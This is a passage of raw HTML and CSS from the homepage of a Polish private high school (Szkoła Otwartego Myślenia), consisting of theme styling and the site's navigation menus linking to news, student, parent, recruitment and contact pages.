.widget-title{line-height:1.4}h1{font-size:23px;line-height:1.4}h2{font-size:20px;line-height:1.4}h3{font-size:18px;line-height:1.4}h4{font-size:17px;line-height:1.4}h5{font-size:14px;line-height:1.4}h6{font-size:15px;line-height:1.4}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-size:32px;line-height:1.4}.page-header .page-subheading{font-size:15px;line-height:1.8}.site-breadcrumbs,.site-breadcrumbs a{font-size:13px;line-height:1.4}#top-bar-content,#top-bar-social-alt{font-size:12px;line-height:1.8}#site-logo a.site-logo-text{font-size:24px;line-height:1.8}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:12px;line-height:1.2;letter-spacing:.6px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:15px;line-height:1.8}.blog-entry.post .blog-entry-header .entry-title a{font-size:24px;line-height:1.4}.ocean-single-post-header .single-post-title{font-size:34px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header ul.meta-item li,.ocean-single-post-header ul.meta-item li a{font-size:13px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-name,.ocean-single-post-header .post-author-name a{font-size:14px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-description{font-size:12px;line-height:1.4;letter-spacing:.6px}.single-post .entry-title{line-height:1.4;letter-spacing:.6px}.single-post ul.meta li,.single-post ul.meta li a{font-size:14px;line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title,.sidebar-box.widget_block .wp-block-heading{font-size:13px;line-height:1;letter-spacing:1px}#footer-widgets .footer-box .widget-title{font-size:13px;line-height:1;letter-spacing:1px}#footer-bottom #copyright{font-size:12px;line-height:1}#footer-bottom #footer-bottom-menu{font-size:12px;line-height:1}.woocommerce-store-notice.demo_store{line-height:2;letter-spacing:1.5px}.demo_store .woocommerce-store-notice__dismiss-link{line-height:2;letter-spacing:1.5px}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{font-size:14px;line-height:1.5}.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{font-size:12px;line-height:1}.woocommerce ul.products li.product .price{font-size:18px;line-height:1}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-size:12px;line-height:1.5;letter-spacing:1px}.woocommerce ul.products li.owp-woo-cond-notice span,.woocommerce ul.products li.owp-woo-cond-notice a{font-size:16px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:capitalize}.woocommerce div.product .product_title{font-size:24px;line-height:1.4;letter-spacing:.6px}.woocommerce div.product p.price{font-size:36px;line-height:1}.woocommerce .owp-btn-normal .summary form button.button,.woocommerce .owp-btn-big .summary form button.button,.woocommerce .owp-btn-very-big .summary form button.button{font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase}.woocommerce div.owp-woo-single-cond-notice span,.woocommerce div.owp-woo-single-cond-notice a{font-size:18px;line-height:2;letter-spacing:1.5px;font-weight:600;text-transform:capitalize}
</style></head>

<body class="home wp-singular page-template page-template-elementor_header_footer page page-id-5 wp-custom-logo wp-embed-responsive wp-theme-oceanwp oceanwp-theme dropdown-mobile default-breakpoint has-sidebar content-right-sidebar has-topbar has-breadcrumbs has-fixed-footer elementor-default elementor-template-full-width elementor-kit-502 elementor-page elementor-page-5" itemscope="itemscope" itemtype="https://schema.org/WebPage">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			

<div id="top-bar-wrap" class="clr">

	<div id="top-bar" class="clr container has-no-content">

		
		<div id="top-bar-inner" class="clr">

			

		</div><!-- #top-bar-inner -->

		
	</div><!-- #top-bar -->

</div><!-- #top-bar-wrap -->


			
<header id="site-header" class="clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

			<header data-elementor-type="header" data-elementor-id="14" class="elementor elementor-14 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-ac93500 elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ac93500" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-55e7966" data-id="55e7966" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-55a6e52 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="55a6e52" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://som.edu.pl">
			<img fetchpriority="high" width="505" height="487" src="https://som.edu.pl/wp-content/uploads/2020/12/cropped-logo_n.png" class="attachment-full size-full wp-image-696" alt="" srcset="https://som.edu.pl/wp-content/uploads/2020/12/cropped-logo_n.png 505w, https://som.edu.pl/wp-content/uploads/2020/12/cropped-logo_n-300x289.png 300w" sizes="(max-width: 505px) 100vw, 505px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-263675b" data-id="263675b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b668c1e elementor-widget elementor-widget-heading" data-id="b668c1e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Szkoła Otwartego Myślenia                                      </h2>				</div>
				</div>
				<div class="elementor-element elementor-element-f72b38d elementor-widget elementor-widget-heading" data-id="f72b38d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">III Prywatne Liceum Ogólnokształcące                                   z Oddziałami Integracyjnymi</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<header class="elementor-section elementor-top-section elementor-element elementor-element-20450758 elementor-section-content-middle elementor-section-height-min-height elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="20450758" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-585ebacb" data-id="585ebacb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d8c35a5 elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="d8c35a5" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;_animation&quot;:&quot;none&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-d8c35a5" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-5 current_page_item menu-item-25"><a href="https://som.edu.pl/" aria-current="page" class="elementor-item elementor-item-active">Strona główna</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9700"><a href="https://som.edu.pl/o-nas/aktualnosci/" class="elementor-item">Aktualności</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-674"><a href="https://som.edu.pl/aktualnosci/archiwum/" class="elementor-sub-item">Archiwum</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-678"><a href="https://som.edu.pl/o-nas/" class="elementor-item">O nas</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9814"><a href="https://som.edu.pl/o-nas/oferta/" class="elementor-sub-item">Oferta</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9746"><a href="https://som.edu.pl/o-nas/misja-szkoly/" class="elementor-sub-item">Misja Szkoły</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9775"><a href="https://som.edu.pl/o-nas/grono-pedagogiczne/" class="elementor-sub-item">Grono Pedagogiczne</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10037"><a href="https://som.edu.pl/o-nas/nasze-pracownie/" class="elementor-sub-item">Nasze pracownie</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9716"><a href="https://som.edu.pl/o-nas/ewaluacja/" class="elementor-sub-item">Ewaluacja</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9729"><a href="https://som.edu.pl/o-nas/dobra-szkola/" class="elementor-sub-item">Dobra szkoła</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10341"><a href="https://som.edu.pl/o-nas/galeria/" class="elementor-sub-item">Galeria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10008"><a href="https://som.edu.pl/o-nas/ochrona-danych-osobowych/" class="elementor-sub-item">Ochrona Danych Osobowych</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9810"><a href="https://som.edu.pl/dla-uczniow/" class="elementor-item">Dla Uczniów</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-672"><a href="https://som.edu.pl/dla-uczniow/skrzynka-zaufania/" class="elementor-sub-item">Skrzynka zaufania</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9904"><a href="https://som.edu.pl/dla-uczniow/kalendarz-szkolny/" class="elementor-sub-item">Kalendarz szkolny</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9811"><a href="https://som.edu.pl/dla-uczniow/rozklady-zajec/" class="elementor-sub-item">Rozkłady zajęć</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9969"><a href="https://som.edu.pl/dla-uczniow/godziny-lekcyjne/" class="elementor-sub-item">Godziny lekcyjne</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9812"><a href="https://som.edu.pl/dla-uczniow/podreczniki/" class="elementor-sub-item">Podręczniki</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9861"><a href="https://som.edu.pl/dla-uczniow/samorzad-uczniowski/" class="elementor-sub-item">Samorząd Uczniowski</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9863"><a href="https://som.edu.pl/dla-uczniow/konsultacje-dla-maturzystow/" class="elementor-sub-item">Konsultacje dla maturzystów</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9947"><a href="https://som.edu.pl/dla-uczniow/doradztwo-zawodowe/" class="elementor-sub-item">Doradztwo Zawodowe</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9954"><a href="https://som.edu.pl/dla-rodzicow/" class="elementor-item">Dla Rodziców</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9955"><a href="https://som.edu.pl/dla-rodzicow/model-absolwenta-liceum/" class="elementor-sub-item">Model absolwenta liceum</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9959"><a href="https://som.edu.pl/dla-rodzicow/harmonogram-zebran/" class="elementor-sub-item">Harmonogram Zebrań</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-677"><a href="https://som.edu.pl/rekrutacja/" class="elementor-item">Rekrutacja</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-675"><a href="https://som.edu.pl/linki/" class="elementor-item">Linki</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-679"><a href="https://som.edu.pl/linki/do-pobrania/" class="elementor-sub-item">Do Pobrania</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-682"><a href="https://som.edu.pl/kontakt/" class="elementor-item">Kontakt</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-d8c35a5" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-5 current_page_item menu-item-25"><a href="https://som.edu.pl/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">Strona główna</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9700"><a href="https://som.edu.pl/o-nas/aktualnosci/" class="elementor-item" tabindex="-1">Aktualności</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-674"><a href="https://som.edu.pl/aktualnosci/archiwum/" class="elementor-sub-item" tabindex="-1">Archiwum</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-678"><a href="https://som.edu.pl/o-nas/" class="elementor-item" tabindex="-1">O nas</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9814"><a href="https://som.edu.pl/o-nas/oferta/" class="elementor-sub-item" tabindex="-1">Oferta</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9746"><a href="https://som.edu.pl/o-nas/misja-szkoly/" class="elementor-sub-item" tabindex="-1">Misja Szkoły</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9775"><a href="https://som.edu.pl/o-nas/grono-pedagogiczne/" class="elementor-sub-item" tabindex="-1">Grono Pedagogiczne</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10037"><a href="https://som.edu.pl/o-nas/nasze-pracownie/" class="elementor-sub-item" tabindex="-1">Nasze pracownie</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9716"><a href="https://som.edu.pl/o-nas/ewaluacja/" class="elementor-sub-item" tabindex="-1">Ewaluacja</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9729"><a href="https://som.edu.pl/o-nas/dobra-szkola/" class="elementor-sub-item" tabindex="-1">Dobra szkoła</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10341"><a href="https://som.edu.pl/o-nas/galeria/" class="elementor-sub-item" tabindex="-1">Galeria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10008"><a href="https://som.edu.pl/o-nas/ochrona-danych-osobowych/" class="elementor-sub-item" tabindex="-1">Ochrona Danych Osobowych</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9810"><a href="https://som.edu.pl/dla-uczniow/" class="elementor-item" tabindex="-1">Dla Uczniów</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-672"><a href="https://som.edu.pl/dla-uczniow/skrzynka-zaufania/" class="elementor-sub-item" tabindex="-1">Skrzynka zaufania</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9904"><a href="https://som.edu.pl/dla-uczniow/kalendarz-szkolny/" class="elementor-sub-item" tabindex="-1">Kalendarz szkolny</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9811"><a href="https://som.edu.pl/dla-uczniow/rozklady-zajec/" class="elementor-sub-item" tabindex="-1">Rozkłady zajęć</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9969"><a href="https://som.edu.pl/dla-uczniow/godziny-lekcyjne/" class="elementor-sub-item" tabindex="-1">Godziny lekcyjne</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9812"><a href="https://som.edu.pl/dla-uczniow/podreczniki/" class="elementor-sub-item" tabindex="-1">Podręczniki</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9861"><a href="https://som.edu.pl/dla-uczniow/samorzad-uczniowski/" class="elementor-sub-item" tabindex="-1">Samorząd Uczniowski</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9863"><a href="https://som.edu.pl/dla-uczniow/konsultacje-dla-maturzystow/" class="elementor-sub-item" tabindex="-1">Konsultacje dla maturzystów</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9947"><a href="https://som.edu.pl/dla-uczniow/doradztwo-zawodowe/" class="elementor-sub-item" tabindex="-1">Doradztwo Zawodowe</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9954"><a href="https://som.edu.pl/dla-rodzicow/" class="elementor-item" tabindex="-1">Dla Rodziców</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9955"><a href="https://som.edu.pl/dla-rodzicow/model-absolwenta-liceum/" class="elementor-sub-item" tabindex="-1">Model absolwenta liceum</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9959"><a href="https://som.edu.pl/dla-rodzicow/harmonogram-zebran/" class="elementor-sub-item" tabindex="-1">Harmonogram Zebrań</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-677"><a href="https://som.edu.pl/rekrutacja/" class="elementor-item" tabindex="-1">Rekrutacja</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-675"><a href="https://som.edu.pl/linki/" class="elementor-item" tabindex="-1">Linki</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-679"><a href="https://som.edu.pl/linki/do-pobrania/" class="elementor-sub-item" tabindex="-1">Do Pobrania</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-682"><a href="https://som.edu.pl/kontakt/" class="elementor-item" tabindex="-1">Kontakt</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ab84f46 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ab84f46" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f9a9c63" data-id="f9a9c63" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f3cf31d elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="f3cf31d" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://som.edu.pl">
			<img fetchpriority="high" width="505" height="487" src="https://som.edu.pl/wp-content/uploads/2020/12/cropped-logo_n.png" class="attachment-full size-full wp-image-696" alt="" srcset="https://som.edu.pl/wp-content/uploads/2020/12/cropped-logo_n.png 505w, https://som.edu.pl/wp-content/uploads/2020/12/cropped-logo_n-300x289.png 300w" sizes="(max-width: 505px) 100vw, 505px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-e5c32b6" data-id="e5c32b6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-83605e8 elementor-widget-mobile__width-initial elementor-widget elementor-widget-ucaddon_fullscreen_navigation_menu" data-id="83605e8" data-element_type="widget" data-widget_type="ucaddon_fullscreen_navigation_menu.default">
				<div class="elementor-widget-container">
					
<!-- start Fullscreen Menu -->
<style>/* widget: Fullscreen Menu */

.elementor-sticky{
	overflow: visible !important;
}
body.menu-opened{
overflow: hidden;
}
#uc_fullscreen_navigation_menu_elementor_83605e8 * {
  box-sizing: border-box;
}
#uc_fullscreen_navigation_menu_elementor_83605e8 a,
#uc_fullscreen_navigation_menu_elementor_83605e8 a:visited,
#uc_fullscreen_navigation_menu_elementor_83605e8 a:hover,
#uc_fullscreen_navigation_menu_elementor_83605e8 a:active {
  text-decoration: none;
}

#uc_fullscreen_navigation_menu_elementor_83605e8 .ue_hamburger_custom_open svg
{
  height:1em;
  width:1em;
}

#uc_fullscreen_navigation_menu_elementor_83605e8 .ue_hamburger_custom_close svg
{
  height:1em;
  width:1em;
}


#uc_fullscreen_navigation_menu_elementor_83605e8
{
  position:relative;
  z-index:10000000;
}

#uc_fullscreen_navigation_menu_elementor_83605e8 .checkbox-toggle {
  position: absolute;
  z-index: 100000000;
  cursor: pointer;
  width: 60;
  height: 60;
  opacity: 0;
  top:0px;
}

#uc_fullscreen_navigation_menu_elementor_83605e8 .checkbox-toggle:checked + .ue_hamburger > div:after {
  opacity: 0;
}
#uc_fullscreen_navigation_menu_elementor_83605e8 .checkbox-toggle:checked ~ .ue_menu {
  pointer-events: auto;
}
#uc_fullscreen_navigation_menu_elementor_83605e8 .checkbox-toggle:checked ~ .ue_menu > div.ue_inner_menu {
      visibility: visible;
  -webkit-transition-duration: 0.75s;
          transition-duration: 0.75s;
}
#uc_fullscreen_navigation_menu_elementor_83605e8 .checkbox-toggle:checked ~ .ue_menu > div.ue_inner_menu > div > div {
  opacity: 1;
  transition: opacity 0.4s ease 0.4s;
}

/* start open transition animations */
#uc_fullscreen_navigation_menu_elementor_83605e8 .ue_menu .ue_inner_menu {
transform: scale(0);
}
#uc_fullscreen_navigation_menu_elementor_83605e8 .checkbox-toggle:checked ~ .ue_menu > div.ue_inner_menu {
  -webkit-transform: scale(1);
          transform: scale(1);
  -webkit-transition-duration: 0.75s;
          transition-duration: 0.75s;
}
	

	

	

	

	

	

	

	

	
/* end open transition animations */

#uc_fullscreen_navigation_menu_elementor_83605e8 .ue_hamburger {
  top: 0;
  cursor: pointer;
  transition: 0.4s;
  backface-visibility: hidden;
  display: flex;
  align-items: center;
  justify-content: center;
  position:absolute;
  z-index:99999999;
}

#uc_fullscreen_navigation_menu_elementor_83605e8 .checkbox-toggle:checked + .ue_hamburger > div {
          transform: rotate(135deg);
}
#uc_fullscreen_navigation_menu_elementor_83605e8 .checkbox-toggle:checked + .ue_hamburger > div:before,
#uc_fullscreen_navigation_menu_elementor_83605e8 .checkbox-toggle:checked + .ue_hamburger > div:after {
  top: 0;
  -webkit-transform: rotate(90deg);
          transform: rotate(90deg);
}
#uc_fullscreen_navigation_menu_elementor_83605e8 .checkbox-toggle:checked:hover + .ue_hamburger > div {
          transform: rotate(225deg);
}
#uc_fullscreen_navigation_menu_elementor_83605e8 .ue_hamburger > div {
  position: relative;
  -webkit-box-flex: 0;
          flex: none;
  width: 100%;
  height: 2px;
  transition: all 0.4s ease;
  display: flex;
          align-items: center;
          justify-content: center;
  background-color:#ffffff;
}

#uc_fullscreen_navigation_menu_elementor_83605e8 .checkbox-toggle:checked + .ue_hamburger > div {
          color:#ffffff;
          background-color:;
}

#uc_fullscreen_navigation_menu_elementor_83605e8 input:hover + .ue_hamburger > div
{
  background-color:#ffffff;
}

#uc_fullscreen_navigation_menu_elementor_83605e8 .ue_hamburger > div:before,
#uc_fullscreen_navigation_menu_elementor_83605e8 .ue_hamburger > div:after {
  content: '';
  position: absolute;
  z-index: 1;
  top: -10px;
  left: 0;
  width: 100%;
  height: 2px;
  background: inherit;
}
	
#uc_fullscreen_navigation_menu_elementor_83605e8 .ue_hamburger > div:after {
  top: 10px;
}



#uc_fullscreen_navigation_menu_elementor_83605e8 .ue_menu {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  pointer-events: none;
  visibility: hidden;       
  backface-visibility: hidden;
  outline: none;
  display: flex;
  align-items: center;
  justify-content: center;
}

#uc_fullscreen_navigation_menu_elementor_83605e8 .ue_menu .ue_inner_menu {
  color: #fff;
  transition: all 0.4s ease;
  height: 100vh;
  overflow-y: auto;
  overflow-x: hidden;
  display: flex;
}
#uc_fullscreen_navigation_menu_elementor_83605e8 .ue_inner_menu-box{
    margin-top: auto;
  	
  margin-bottom: auto;
  width: 100vw;
  flex: none;
  backface-visibility: hidden;
  display: flex;
  flex-direction: column;
  align-items: center;
}
#uc_fullscreen_navigation_menu_elementor_83605e8 .ue_menu > div > div > div {
  max-width: 90vw;
  width: 100%;
  opacity: 0;
  -webkit-transition: opacity 0.4s ease;
  transition: opacity 0.4s ease;
  overflow-y: auto;
  flex: none;
  display: flex;
  align-items: center;
  justify-content: center;
}
#uc_fullscreen_navigation_menu_elementor_83605e8 ul {
  list-style: none;
  margin: 0;
  display: block;
  padding:0px;
}
#uc_fullscreen_navigation_menu_elementor_83605e8 .ue_menu  div  div  ul li {
  padding: 0;
  display: block;
}
#uc_fullscreen_navigation_menu_elementor_83605e8 .ue_menu  div  div  ul  li a {
  position: relative;
  display: inline-flex;
  align-items: center;
  cursor: pointer;
  transition: color 0.4s ease;
}

#uc_fullscreen_navigation_menu_elementor_83605e8 .ue_menu  div  div  ul  li  a:hover {
}




	
#uc_fullscreen_navigation_menu_elementor_83605e8 .ue_menu  div  div  ul  li a:hover:after {
  width: 100%;
}
#uc_fullscreen_navigation_menu_elementor_83605e8 .ue_menu  div  div  ul  li  a:after {
  content: '';
  position: absolute;
  z-index: 1;
  bottom: -0.15em;
  left: 0;
  width: 0;
  height: 2px;
  transition: width 0.4s ease;
}

	



.ue_menu_wrapper
{
  position:relative;
}




#uc_fullscreen_navigation_menu_elementor_83605e8 .ue_menu-social-icons a
{
  display:inline-block;
  line-height:1em;
}

#uc_fullscreen_navigation_menu_elementor_83605e8 .ue_menu-social-icons a svg
{
  height:1em;
  width:1em;
}

#uc_fullscreen_navigation_menu_elementor_83605e8 .sub-menu
{
transition: 0.5s;
overflow: hidden;
height: auto;
}

#uc_fullscreen_navigation_menu_elementor_83605e8 .collapsed i::before,
#uc_fullscreen_navigation_menu_elementor_83605e8 .expanded i::before{
    font-weight: 900;
  	font-size: 14px;
    line-height:1em;
  	display: inline-block;
    vertical-align: middle;
}
#uc_fullscreen_navigation_menu_elementor_83605e8 .uc-menu-item-pointer{
  	position: absolute;
           right: -15px;
  	   transform: translate(14px,0);
    }

#uc_fullscreen_navigation_menu_elementor_83605e8 .uc-menu-item-pointer svg{
	width: 14px;
  	height: 14px;
}


</style>

<div class="outer-menu" id="uc_fullscreen_navigation_menu_elementor_83605e8">
  
  <div class="ue_menu_wrapper">
    
    <input class="checkbox-toggle" type="checkbox" />
    
    <div class="ue_hamburger">
      <div>

          	

      </div>
    </div>
  
    <div class="ue_menu">

      <div class="ue_inner_menu" data-closeothers="no" data-clickable='false' data-icon-position="end" data-icon-source="" data-expand>

                	<div class="ue_inner_menu_expand_icon" style="display: none"><i class='fas fa-arrow-down'></i></div>
        	<div class="ue_inner_menu_collapse_icon" style="display: none"><i class='fas fa-arrow-up'></i></div>
        	
        
        <div class="ue_inner_menu-box">

          <div></div>

          	

          <div>
            <ul id="menu-menu_glowne" class="uc-list-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-5 current_page_item menu-item-25"><a href="https://som.edu.pl/" aria-current="page">Strona główna</a></li>
